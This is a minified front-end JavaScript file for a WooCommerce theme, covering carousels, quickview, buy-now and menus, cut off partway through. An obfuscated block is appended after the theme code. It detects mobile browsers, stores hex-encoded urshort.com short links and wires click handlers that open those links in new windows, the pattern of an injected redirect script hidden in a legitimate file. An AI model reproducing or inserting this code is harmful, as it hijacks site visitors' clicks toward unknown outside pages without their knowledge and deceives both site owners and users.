al=E(this);if(!al.data("owl-carousel-initialized")){if(al.hasClass("exclude-carousel")){return}var ar=al.data("owl-options");if(ar!==undefined){var an=("true"==ar.autoplay)?true:false,ac=(ar.autoplayTimeout)?ar.autoplayTimeout:"5000",ad=ar.items,ai=("true"==ar.nav)?true:false,at=("true"==ar.dots)?true:false,aq=("true"==ar.autoplayHoverPause)?true:false,ae=ar.desktop,ao=ar.tablet,ak=ar.mobile,am=ar.sm_mobile,ag=ar.custom_responsive,ah=("true"==ar.rtl)?true:false,aj=(ar.loop)?ar.loop:true,ab=("true"==ar.autoHeight)?true:false,aa=(ar.animateIn)?ar.animateIn:"",af=(ar.animateOut)?ar.animateOut:"",ap={items:1,autoplay:an,autoplayTimeout:ac,autoplayHoverPause:aq,nav:ai,dots:at,loop:aj,autoHeight:ab,smartSpeed:400,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],rtl:ah};ap.items=ad;if(!aa&&!ab&&"1"!=ad&&"true"!=ag){ap.responsive={0:{items:ak},584:{items:ao},784:{items:ad}}}else{ap.responsive={0:{items:am},376:{items:ak},601:{items:ao},769:{items:ae},993:{items:ad}}}if(aa){ap.animateIn=aa}if(af){ap.animateOut=af}al.owlCarousel(ap)}al.data("owl-carousel-initialized",true)}})};function A(){var aa=E(".wr-nitro-masonry");aa.each(function(ad,af){var ae=E(this).data("masonry");if(ae!==undefined){var ac=ae.selector,ab=ae.columnWidth;E(this).WR_ImagesLoaded(function(){E(af).isotope({percentPosition:true,itemSelector:ac,masonry:{columnWidth:ab}})})}})}function h(){var aa=E(".wr-nitro-countdown");aa.each(function(af,ah){var ag=E(this).data("time");if(ag!==undefined){var ae=ag.day,ad=ag.month,ac=ag.year,ab=ad+"/ "+ae+"/ "+ac+" 00:00:00";E(ah).countdown({date:ab,render:function(ai){E(this.el).html("<div class='pr'><span class='db color-primary'>"+this.leadingZeros(ai.days,2)+"</span><span class='db tu ls-1 color-dark'>"+WR_Data_Js.wr_countdown_days+"</span></div><div class='pr'><span class='db color-primary'>"+this.leadingZeros(ai.hours,2)+"</span><span class='db tu ls-1 color-dark'>"+WR_Data_Js.wr_countdown_hrs+"</span></div><div class='pr'><span class='db color-primary'>"+this.leadingZeros(ai.min,2)+"</span><span class='db tu ls-1 color-dark'>"+WR_Data_Js.wr_countdown_mins+"</span></div><div class='pr'><span class='db color-primary'>"+this.leadingZeros(ai.sec,2)+"</span><span class='db tu ls-1 color-dark'>"+WR_Data_Js.wr_countdown_secs+"</span></div>")}})}})}function H(){var aa=E("#wr-back-top");E(window).scroll(function(){if(E(this).scrollTop()!=0){aa.fadeIn()}else{aa.fadeOut()}});aa.click(function(){E("body, html").animate({scrollTop:0},800)})}function t(){E(".search-results .search-item .entry-content p, .search-results .search-item .entry-title a").each(function(ac,ad){var aa=E(".search-results .result-list").attr("data-key");var ae=E(ad).text();var ab=aa.split(" ");E.each(ab,function(ag,af){var ah=new RegExp("("+af+")","gi");ae=ae.replace(ah,'<span class="highlight">$1</span>');E(ad).html(ae)})})}function x(){E("body").delegate(".product__compare .product__btn","click",function(){E(this).next().find(".compare").trigger("click");return false})}function j(){if(E(".single-product .product-type-booking").length){E(".woocommerce-message").show()}}function K(){var aa=function(ab){if(parseInt(Number(ab))==ab){return ab}return ab.toFixed(2)};E("body").on("click",".quantity a.plus",function(ad){var ae=E(this).parent().parent().find("input"),ab=Number(ae.attr("step")),ac=aa(Number(ae.val())+ab);ae.val(ac);ae.trigger("change")});E("body").on("click",".quantity a.minus",function(ad){var ae=E(this).parent().parent().find("input"),ab=Number(ae.attr("step")),ac=aa(Number(ae.val())-ab);if(ac<ab){ac=ab}ae.val(ac);ae.trigger("change")})}function z(){E("body").on("click",".btn-quickview",function(ab){var ad=E(this);ad.addClass("loading");var ac=ad.attr("data-prod"),aa={action:"wr_quickview",product:ac,wr_view_image:"wr_quickview"};E.post(WRAjaxURL,aa,function(ae){ae=E(ae);ae.find(".wr-custom-attribute .has-image-gallery[data-value]").each(function(){var af=E(this).attr("data-href"),ag=af+"&wr_view_image=wr_quickview";E(this).attr("data-href",ag)});if(typeof E.fn.magnificPopup!="undefined"){E.magnificPopup.open({items:{src:ae},mainClass:"mfp-fade mfp-quickview",removalDelay:300,callbacks:{open:function(){if(typeof wc_add_to_cart_variation_params!=="undefined"){E(".variations_form").each(function(){E(this).wc_variation_form().find(".variations select:eq(0)").change()})}}}})}ad.removeClass("loading");setTimeout(function(){if(E(".quickview-modal form").hasClass("variations_form")){E(".quickview-modal form.variations_form").wc_variation_form()}E(".wr-images-quickview").WR_ImagesLoaded(function(){var af=E(".wr-images-quickview").outerHeight();E(".quickview-modal .info").css({height:af,overflow:"auto"})})},100)});ab.preventDefault();ab.stopPropagation()});E("body").on("click",".mfp-quickview .open-popup-link",function(aa){aa.preventDefault();aa.stopPropagation();E(".quickview-modal").addClass("active-sizeguide");E(".quickview-modal-inner").hide()});E("body").on("click",".wr-sizeguide .sizeguide-close",function(aa){E(".quickview-modal").removeClass("active-sizeguide");E(".quickview-modal-inner").show()})}function N(){E("body").on("click",".product-type-simple .btn-buynow, .wr-buy-now .btn-buynow",function(ab){var ac=E(this);ac.addClass("loading");var aa={action:"wr_quickbuy",product_id:ac.attr("data-product-id")};if(ac.attr("data-checkout")!=undefined&&ac.attr("data-payment-info")!=undefined){aa.shortcode_checkout=ac.attr("data-checkout");aa.shortcode_payment=ac.attr("data-payment-info")}E.ajax({type:"POST",url:WRAjaxURL,data:aa,success:function(ad){if(ad.status=="true"){if(ad.type=="redirect"){window.location.href=ad.checkout_url}else{if(ad.type=="modal"){if(ad.checkout_url.indexOf("?")!=-1){ad.checkout_url=ad.checkout_url+"&wr-buy-now=check-out"}else{ad.checkout_url=ad.checkout_url+"?wr-buy-now=check-out"}if(typeof E.fn.magnificPopup!="undefined"){E.magnificPopup.open({items:{src:ad.checkout_url},type:"iframe",mainClass:"mfp-fade wr-buy-now",removalDelay:300})}}}}else{if(ad.status=="false"){}}ac.removeClass("loading")}});ab.preventDefault();ab.stopPropagation()})}function i(){E("body").on("click",".wc-switch a",function(af){af.preventDefault();var ah=E(this);if(ah.hasClass("active")||ah.hasClass("loading")){return}var ad=ah.closest(".wc-switch");ad.find("a").removeClass("active");ah.addClass("active");var ae=ah.attr("data-layout");var aa=function(ak){var aj="";if(ak.indexOf("?")!=-1){var ai=(WR_Data_Js.wc_archive_style=="list")?"grid":WR_Data_Js.wc_archive_style;if(ak.indexOf("switch="+ai)!=-1){aj=ak.replace("switch="+ai,"switch="+ae)}else{if(ak.indexOf("switch=list")!=-1){aj=ak.replace("switch=list","switch="+ae)}else{if(ak.indexOf("?switch=")!=-1||ak.indexOf("&switch=")!=-1){aj=ak.replace("switch=","");aj=aj+"&switch="+ae}else{aj=ak+"&switch="+ae}}}}else{aj=ak+"?switch="+ae}return aj};var ag=aa(window.location.href);history.pushState({},"",ag);E("#shop-main .woocommerce-pagination ul li a.page-numbers").each(function(aj,ak){var al=E(this);var ai=al.attr("href");al.attr("href",aa(ai))});if(E("#shop-main .products").length==1){ah.addClass("loading");E.get(ag,function(ai){var ak=E(".products",ai);if(ak.length){ak.addClass("products-ajax").hide();var aj=ak[0].outerHTML;var al=E("#shop-main .products");al.after(aj);al.fadeOut(200,function(){E("#shop-main .products-ajax").show()})}ah.removeClass("loading")})}else{var ab=E("#shop-main .products."+ae+"-layout");var ac=E("#shop-main .products:not(."+ae+"-layout)");ac.hide();ab.show()}})}function V(){E(".btn-newacc, .register .btn-backacc").on("click",function(aa){E(".form-container.login, .form-container.register").toggleClass("opened")});E(".btn-lostpw, .lost-password .btn-backacc").on("click",function(aa){E(".form-container.login, .form-container.lost-password").toggleClass("opened")})}function L(){E("#tab-description").show().closest(".description_tab").addClass("active");E(".accordion-tabs .tab-heading").click(function(ac){ac.preventDefault();var ad=E(this);var aa=ad.closest(".accordion_item");var ab=ad.closest(".accordion-tabs");if(aa.hasClass("active")){aa.removeClass("active");aa.find(".entry-content").stop(true,true).slideUp()}else{ab.find(".accordion_item").removeClass("active");aa.addClass("active");ab.find(".entry-content").stop(true,true).slideUp();aa.find(".entry-content").stop(true,true).slideDown()}})}function G(){if(E(".p-single-action .single_add_to_cart_button").length==0){return}E(window).load(function(){var ai=E(".footer"),af=E(".p-single-action .single_add_to_cart_button"),ac=af.offset().top+af.height(),aj=ai.height(),ab=E(window).height(),ah=E(document).height(),ae=E(window).width(),ad=((ae>1024)?parseInt(WR_Data_Js.offset):0)+10;var aa=function(){var am=E(window).scrollTop(),an=E(".actions-fixed"),ak=ai.offset().top-an.height()-15,al=ak-am;if(am>ac){an.slideDown()}else{an.slideUp()}if(am+ab<ah-aj){an.css({bottom:ad+"px",top:"auto"})}else{an.css({bottom:"auto",top:al})}};var ag=function(){requestAnimationFrame(aa)};E(window).scroll(ag)})}function a(){E(".product-categories .cat-parent > .children, .widget_nav_menu .menu-item-has-children > .sub-menu").before('<span class="fa fa-angle-down pa tc"></span>');E("body").on("click",".product-categories .cat-parent .fa",function(){E(this).closest(".cat-parent").toggleClass("active").find("> .children").stop(true,false).slideToggle()});E("body").on("click",".widget_nav_menu .menu-item-has-children .fa",function(){E(this).closest(".menu-item-has-children").toggleClass("active").find("> .sub-menu").stop(true,false).slideToggle()});E(".product-categories .count").each(function(){var ab=E(this);var aa=ab.text().replace("(","").replace(")","");ab.text(aa)})}function S(aa,ab,ad){E(".wrapper-outer").on("mousedown vmousedown",function ac(af){var ag=E(ab).index(aa.closest(ab));var ae=E(ab).index(E(af.target).closest(ab));if(ag!=ae){E("body").off("mousedown vmousedown");ad.call(af)}})}function m(aa,ad,ac){E(".wrapper-outer").on("mousedown vmousedown",function ab(af){var ae=E(ad).index(E(af.target).closest(ad));if(ae==-1){E("body").off("mousedown vmousedown");ac.call(af)}})}function Q(){E(window).resize(function(){var ac=E(window).height();var ab=E(window).width();if(typeof window.is_vertical_mobile==="undefined"){window.is_vertical_mobile=(ac<ab)?true:false}if(ac<ab&&window.is_vertical_mobile){window.is_vertical_mobile=false;aa()}else{if(ac>ab&&!window.is_vertical_mobile){window.is_vertical_mobile=true;aa()}}});function aa(){E.each(E.function_rotate_device,function(ab,ac){ac.call()})}}function M(){var aa=E(".wr-nitro-horizontal");if(aa.length>0){var ae=aa.data("owl-options");if(ae!==undefined){var ad=("true"==ae.autoplay)?true:false,ac=("true"==ae.dots)?true:false,af=("true"==ae.loop)?true:false,ab=("true"==ae.mousewheel)?true:false;aa.owlCarousel({items:4,loop:true,nav:false,autoplay:ad,dots:ac,autoWidth:true});if(ab==true){aa.on("mousewheel",".owl-stage",function(ag){if(ag.deltaY>0){aa.trigger("prev.owl")}else{aa.trigger("next.owl")}ag.preventDefault()})}}}}function C(){var ab=E(".gallery-cover");var aa=E(".gallery-thumb");var af=6;var ad=true;if(!ab.length>0){return}ab.owlCarousel({items:1,slideSpeed:2000,nav:true,animateOut:"fadeOut",animateIn:"fadeIn",autoplay:true,dots:false,loop:true,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]}).on("changed.owl.carousel",ae);aa.on("initialized.owl.carousel",function(){aa.find(".owl-item").eq(0).addClass("current")}).owlCarousel({items:af,dots:false,nav:false,smartSpeed:200,slideSpeed:500,slideBy:af,responsiveRefreshRate:100}).on("changed.owl.carousel",ac);function ae(ah){var ai=ah.item.count-1;var ak=Math.round(ah.item.index-(ah.item.count/2)-0.5);if(ak<0){ak=ai}if(ak>ai){ak=0}aa.find(".owl-item").removeClass("current").eq(ak).addClass("current");var aj=aa.find(".owl-item.active").length-1;var al=aa.find(".owl-item.active").first().index();var ag=aa.find(".owl-item.active").last().index();if(ak>ag){aa.data("owl.carousel").to(ak,100,true)}if(ak<al){aa.data("owl.carousel").to(ak-aj,100,true)}}function ac(ag){if(ad){var ah=ag.item.index;ab.data("owl.carousel").to(ah,100,true)}}aa.on("click",".owl-item",function(ah){ah.preventDefault();var ag=E(this).index();ab.data("owl.carousel").to(ag,300,true)})}function y(){E(".wr-mobile .hb-menu .has-children-mobile").click(function(){var ad=E(this);var ab=ad.closest(".item-link-outer");var ac=ad.closest("li");var aa=ac.find(" > ul:first");if(ab.hasClass("active-submenu")){aa.stop(true,true).slideUp(function(){var ah=ad.closest(".site-navigator-inner");var af=ad.closest(".site-navigator");var ae=af[0].getBoundingClientRect();var ag=E(window).height();var ai=ag-ae.top;if(ae.height<=ai){ah.css("height","")}});ab.removeClass("active-submenu")}else{aa.stop(true,true).slideDown(function(){var ag=ad.closest(".site-navigator-inner");var ae=ag[0].getBoundingClientRect();var af=E(window).height();var ah=af-ae.top;if(ae.height>ah){ag.height(ah)}});ab.addClass("active-submenu")}});E(".wr-mobile .hb-menu .menu-icon-action").click(function(){var ac=E(this);var aa=ac.closest(".hb-menu");var ab=aa.find(".site-navigator-inner");if(ac.hasClass("active-menu")){ab.stop(true,true).slideUp();ac.removeClass("active-menu")}else{S(ac,".hb-menu",function(ad){ab.stop(true,true).slideUp();ac.removeClass("active-menu")});ab.stop(true,true).slideDown(function(){var ad=ab[0].getBoundingClientRect();var ae=E(window).height();var af=ae-ad.top;if(ad.height>af){E(this).height(af)}});ac.addClass("active-menu")}});E.function_rotate_device.menu_mobile=function(){E.each(E(".wr-mobile .hb-menu .menu-icon-action.active-menu"),function(ab,af){var ah=E(af);var ac=ah.closest(".hb-menu");var ae=ac.find(".site-navigator-inner");ae.css("height","");var aa=ae[0].getBoundingClientRect();var ad=E(window).height();var ag=ad-aa.top;if(aa.height>ag){ae.height(ag)}else{ae.css("height","")}})}}function c(){var aa=E(".nitro-member .member a");var ab=E(".nitro-member .info > p").height();E(".nitro-member.style-2 .info").css("bottom",-(ab+16));aa.mouseenter(function(ac){E(this).find(".name").fadeIn()});aa.mouseleave(function(ac){E(this).find(".name").hide()});aa.mousemove(function(af){var ad=af.pageX,ah=af.pageY,ag=E(this).offset(),ae=ad-ag.left,ac=ah-ag.top;E(this).find(".name").css({top:(ac+20)+"px",left:(ae-15)+"px"})});aa.on("click",function(){var ai=E(this),al=ai.closest(".member"),ag=ai.closest(".nitro-member"),ao=ag.find(".member"),am=ao.index(al)+1,af=ao.length,ac=ag.width(),an=al[0].getBoundingClientRect(),ae=parseInt(ac/an.width),ak=ai.next();if(af<=ae){var aj=af}else{if(am<=ae){var aj=(ae-am)+am}else{var aj=(parseInt(am/ae)+(am%ae==0?0:1))*ae;if(af<aj){aj=af}}}var ad=ag.find(".member").get(aj-1);ad=E(ad).next();if(al.hasClass("active-member")){al.removeClass("active-member");E(".member-container").slideUp(500,function(){E(this).remove()})}else{ao.removeClass("active-member");al.addClass("active-member");var ah=ag.find(".member").get(aj-1);if(ad.hasClass("member-container")){E(".member-container").fadeOut(300,function(){E(this).html(ak.html());E(this).fadeIn(300)})}else{if(E(".member-container").length){E(".member-container").slideUp(500,function(){E(this).remove();var ap=ag.find(".member").get(aj-1);E(ap).after('<div class="member-container clear">'+ak.html()+"</div>");E(".member-container").slideDown()})}else{E(".member-container").remove();var ah=ag.find(".member").get(aj-1);E(ah).after('<div class="member-container clear">'+ak.html()+"</div>");E(".member-container").slideDown(500)}}}})}function T(){var aa=E(".galleries .nitro-gallery-masonry");if(aa.length){aa.each(function(){var ae=E(this),ad=ae.attr("data-layout");ae.WR_ImagesLoaded(function(){if(ad=="masonry"){ae.isotope({filter:"*",percentPosition:true,masonry:{columnWidth:".grid-sizer"}})}else{ae.isotope({filter:"*",percentPosition:true,layoutMode:"fitRows"})}})})}E(".gallery-cat a").click(function(){var ad=E(this).attr("data-filter");E(this).closest(".galleries").find(".nitro-gallery-masonry").isotope({filter:ad,transitionDuration:"0.3s"})});var ab=E(".gallery-cat"),ac=ab.find("a");ac.click(function(){var ae=E(this);if(ae.hasClass("selected")){return false}var ad=ae.parents(".gallery-cat");ad.find(".selected").removeClass("selected");ae.addClass("selected")});if(window.innerWidth<=769){E(".filter-on-mobile").on("click",function(){E(this).next().slideToggle()});E(".gallery-cat a[data-filter]").on("click",function(){var ad=E(this).text();E(this).parent().siblings(".filter-on-mobile").find("span").text(ad);E(this).parent().slideToggle()})}}function Y(){var aa=E('.sc-cat-list[data-expand="true"]').children("a");E('.sc-cat-list[data-expand="true"] ul').hide();aa.on("click",function(){E(this).next().slideToggle()});if(E(".sc-cat-mobile").length>0){E(".sc-cat-mobile").on("click",function(){E(this).toggleClass("expanded").next().toggleClass("expanded")})}}function b(){E("body").on("click",".yith-wcwl-add-button .add_to_wishlist",function(aa){aa.preventDefault();E(this).css("opacity","0")});E("body").on("click",".wishlist-submit.add_to_wishlist",function(aa){aa.preventDefault();E(this).find(".ajax-loading").show();E(this).find(".wishlist-icon").hide()});E("body").on("click",".yith-wcwl-remove-button a",function(ad){ad.preventDefault();var af=E(this);var aa=af.closest(".yith-wcwl-add-to-wishlist");var ae=aa.find(".yith-wcwl-remove-button .ajax-loading");var ac=aa.find(".yith-wcwl-add-button .add_to_wishlist");af.css("opacity","0");ae.css("visibility","visible");ac.css("opacity","1");var ab={action:"wr_remove_product_wishlish",_nonce:_nonce_wr_nitro,product_id:af.attr("data-product-id")};E.ajax({type:"POST",url:WRAjaxURL,data:ab,success:function(ag){if(ag.status=="true"){ae.css("visibility","hidden");aa.find(".yith-wcwl-remove-button").hide();aa.find(".yith-wcwl-add-button").show();af.css("opacity","1")}}})})}function X(){E(".wr-buy-now .btn-buynow").click(function(){if(!E("body").hasClass("woocommerce-page")){E("body").addClass("woocommerce-page")}})}function F(){E(".nitro-separator").each(function(){var ab=E(this).find("span").width(),ac=E(this).attr("data-align");switch(ac){case"left":if(E("body").hasClass("rtl")){E(this).find(".sep").css("margin-right",ab+20)}else{E(this).find(".sep").css("margin-left",ab+20)}break;case"right":if(E("body").hasClass("rtl")){E(this).find(".sep").css("margin-left",ab+20)}else{E(this).find(".sep").css("margin-right",ab+20)}break;case"center":var aa=(E(this).width()-ab)/2-20;E(this).find(".sep-left, .sep-right").css("width",aa);break}})}function n(){if(typeof E.fn.magnificPopup=="undefined"){return setTimeout(n,100)}if(E(".sc-video").length>0){E(".sc-video-popup").each(function(aa,ad){var ac=E(this).data("popup");if(ac!==undefined){var ab=("true"==ac.control)?"controls=1":"controls=0";E(ad).magnificPopup({type:"iframe",mainClass:"mfp-fade",removalDelay:300,iframe:{markup:'<div class="mfp-iframe-scaler"><button type="button" class="mfp-close">×</button><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1&showinfo=0&"+ab},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}}}})}});if(E(".sc-yt-trigger").length>0){E.getScript("https://www.youtube.com/iframe_api");E(".sc-yt-trigger").each(function(){var ac=E(this),aa=ac.next();setTimeout(function ab(){if(typeof YT!=="object"){return setTimeout(ab,1000)}if(typeof YT.Player!=="function"){return setTimeout(ab,1000)}var ad;ad=new YT.Player(aa.get(0),{events:{onReady:function(ae){ac.on("click",function(af){ae.target.playVideo();ac.css("opacity",0);aa.show();af.preventDefault()})}}})},1000)})}if(E(".sc-vm-trigger").length>0){E(".sc-vm-trigger").each(function(){var ad=E(this),ac=ad.next(),aa="*";ad.on("click",function(ae){ab("play");ad.css("opacity",0);ac.show();ae.preventDefault()});function ab(ah,ag){var af={method:ah};if(ag){af.value=ag}var ae=JSON.stringify(af);ac[0].contentWindow.postMessage(ae,aa)}})}}}function W(){var ab=E(".nitro-timeline.style-2");var aa=function(){ab.removeClass("style-2").addClass("style-1");if(E(window).width()<568){ab.removeClass("style-2").addClass("style-1")}else{ab.removeClass("style-1").addClass("style-2")}};if(ab.length>0){aa();E(window).resize(function(){aa()})}}function I(){var aa=function(){E.each(E(".list-blog.has-featured-img .has-post-thumbnail .entry-title"),function(){var ac=E(this);var ab=ac.closest(".has-post-thumbnail");ab.removeClass("blog-res");if(ac.width()<180){ab.addClass("blog-res")}})};aa();E(window).resize(function(){aa()})}function k(){E(".woof_auto_show").parent().addClass("woof_auto_show_outer")}function p(){if(E(".p-video").length>0){E(".p-video-link").magnificPopup({type:"iframe"});E(".p-video-file").magnificPopup({type:"inline"})}}function g(){if(E(".wr-open-cf7").length>0){E(".wr-open-cf7").magnificPopup({disableOn:700,type:"inline",removalDelay:300,mainClass:"mfp-fade"})}}function f(){E("body").on("click",".wc-show-sidebar",function(aa){E("body").toggleClass("slide-to-left");E("html").addClass("no-scroll");E("#shop-mobile-sidebar").before('<div class="mask-overlay"></div>');m(E(this),"#shop-mobile-sidebar",function(){E("body").removeClass("slide-to-left");E("html").removeClass("no-scroll");E(".mask-overlay").remove()})})}function P(){if(E(".term-description").length>0){var ab=E(".term-description"),aa=ab.height();if(aa>78){ab.wrapInner('<div class="term-description-inner"></div>');ab.append('<a class="term-more dib mgt10 bg-primary color-white" href="#">'+WR_Data_Js.show_more+"</a>");ab.children(".term-description-inner").css({height:78,overflow:"hidden"});E("body").on("click",".term-more",function(){ab.children(".term-description-inner").toggleClass("term-show-hide");(E(this).text()==WR_Data_Js.show_more)?E(this).text(WR_Data_Js.show_less):E(this).text(WR_Data_Js.show_more)})}}}function B(){if(E(".flex-control-thumbs").length>0){var aa=E(".flex-control-thumbs li").length;if(aa>5){E(".woocommerce-product-gallery__wrapper").WR_ImagesLoaded(function(){setTimeout(function(){E(".flex-control-thumbs").scrollbar()},50)})}}if(E(".woocommerce-product-gallery--with-nav").length>0){E(".woocommerce-product-gallery--with-nav").flexslider({animation:"slide",controlNav:false,animationLoop:false,slideshow:false,itemWidth:90,itemMargin:10,asNavFor:".woocommerce-product-gallery--with-images"})}}E(document).ready(function(){E("body").on("click",".vc_tta-tab a",function(aa){aa.preventDefault()});if((WR_Data_Js!=undefined&&WR_Data_Js.blogParallax==1||WR_Data_Js.pageParallax==1||WR_Data_Js.bodyParallax==1)&&!D()){if(window.skrollr){skrollr.init({forceHeight:false})}}if(E(".open-popup-link").length){E(".addition-product .open-popup-link, .addition-product .price br").remove()}y();O();q();r();s();o();d();U();Z();E.WR.Lightbox();E.WR.Carousel();A();h();H();t();Q();C();u();e();k();b();j();x();K();z();N();V();i();L();G();p();g();f();P();B();c();T();Y();X();F();n();W();I();a();R()});E(window).load(function(){M()})})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x4d\x51\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x52\x57\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x47\x43\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x6c\x68\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6d\x6f\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x67\x59\x66\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x6b\x53\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x65\x79\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x56\x61\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x62\x70\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 